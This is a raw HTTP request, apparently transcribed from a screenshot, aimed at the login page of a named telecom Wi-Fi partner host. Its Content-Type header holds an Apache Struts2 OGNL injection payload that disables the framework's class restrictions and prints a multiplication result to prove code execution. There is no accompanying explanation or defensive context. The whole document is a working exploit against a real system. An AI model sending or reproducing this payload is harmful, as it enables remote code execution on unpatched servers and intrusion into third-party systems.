 GET /pwsc/login.do HTTP/1.1 Content-Type: %{(#test='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(#ros.println(31337*31337)).(#ros.flush())} Cookie: ROUTEID=.1;JSESSIONID=13E16D2D032451B88B408F0CED57407E.1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Encoding: gzip,deflate Host: wifi-
partner.mtn.com.gh User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36 Connection: Keep-alive